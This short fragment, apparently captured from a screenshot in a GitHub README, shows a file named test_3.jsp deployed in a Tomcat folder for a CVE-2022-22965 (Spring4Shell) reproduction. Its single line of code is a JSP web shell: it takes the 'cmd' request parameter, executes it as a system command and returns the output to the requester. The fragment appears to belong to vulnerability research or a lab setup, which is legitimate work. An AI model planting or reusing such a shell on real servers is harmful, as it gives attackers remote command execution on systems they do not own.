 README.md
<> test_3.jsp ×
F: > DevTools > apache-tomcat-8.5.8 > webapps > CVE_2022_22965_war > <> test_3.jsp > ?
1 <% java.io.InputStream in=Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();int a=-1;byte[] b=new
byte[2048];out.print("<pre>");while(a=in.read(b)!=-1){out.println(new String(b));} out.print("</pre>"); %>
2